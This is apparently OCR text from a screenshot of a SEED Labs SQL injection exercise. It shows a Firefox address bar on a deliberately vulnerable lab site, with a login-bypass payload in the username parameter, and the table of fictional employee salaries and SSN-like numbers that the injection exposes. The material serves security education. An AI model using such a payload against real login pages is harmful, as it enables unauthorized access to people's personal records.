 SEEDUbuntu (task1.1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
SQLi Lab - Mozilla Firefox
En 7:30 PM
File Edit View History Bookmarks Tools Help
SQLi Lab
www.seedlabsqlinjection.com/unsafe_home.php?username='or+Name%3D'admin'%3B%23&Password=
Search
Most Visited SEED Labs Sites for Labs
SEEDLABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs
Right Ctrl
Type here to search
ENG 18:30
IN 15-04-2020